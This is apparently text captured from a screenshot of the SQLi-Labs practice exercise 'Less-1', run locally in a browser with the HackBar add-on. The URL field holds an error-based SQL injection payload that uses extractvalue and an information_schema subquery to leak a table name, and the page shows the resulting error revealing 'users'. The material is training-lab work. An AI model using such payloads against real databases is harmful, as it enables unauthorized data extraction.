 Welcome Dhakkan
XPATH syntax error: '!~users~'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sql/Less-1/?id=1' and (select extractvalue(1,concat("!",0x7e,(select table_name from information_schema.tables where table_schema="security" limit 3,1),0x7e))) --+
Split URL